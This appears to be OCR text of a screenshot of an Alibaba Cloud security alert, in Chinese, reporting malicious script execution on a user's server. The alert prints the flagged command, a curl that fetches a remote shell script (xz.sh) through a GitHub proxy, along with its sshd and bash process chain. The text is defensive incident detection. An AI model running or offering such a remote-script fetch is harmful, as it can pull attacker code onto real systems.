 Safari浏览器 文件 编辑 显示 历史记录 书签 开发 窗口 帮助 拼 1月20日 周五 12:20
notifications.console.aliyun.com
阿里云_百度搜索 阿里云控制台首页 我的服务记录 在线服务 Linux操作系统加固 抵御Webshell入侵 消息中心
阿里云 工作台 搜索... 费用 ICP 备案 企业 支持 工单 APP 简体 dt_492032...
主账号
尊敬的阿里云用户dt_4920322440，您好！
您名下的资产 iZwz966sgqhb98ij5f8vopZ 出现了安全告警： 恶意脚本代码执行
建议您点击前往处理，防止黑客进一步行动
立即处理
恶意脚本代码执行 紧急
发生时间：2023-01-14 03:18:05
告警描述：检测模型发现您的服务器上正在执行恶意的Bash、Powershell、Python等脚本代码。
异常事件详情
提示：云安全中心检测到您的主机正在执行恶意的脚本代码(包括但不限于Bash、Powershell、Python等)，建议您确认脚本代码的合法性并进行相关处理。
命令行：curl -s -L https://ghproxy.com/https://raw.githubusercontent.com/Tremblae/Tremble/main/xz.sh
进程PID：8020
进程文件名：curl
父进程ID：7983
父进程：bash
父进程文件路径：/usr/bin/bash
进程链：
-[1056] /usr/sbin/sshd -D -oCiphers=aes256-gcm@openssh.com,chacha20-poly1305@openssh.com,aes256-ctr,aes256-cbc,aes128-gcm@openssh.com,aes128-ctr,aes128-cbc -oMACs=hmac-sha2-256-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2
-[7967] /usr/sbin/sshd -D -oCiphers=aes256-gcm@openssh.com,chacha20-poly1305@openssh.com,aes256-ctr,aes256-cbc,aes128-gcm@openssh.com,aes128-ctr,aes128-cbc -oMACs=hmac-sha2-256-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-128-etm@openssh.com,hmac-sh
33 T 1 1月
20 ⌘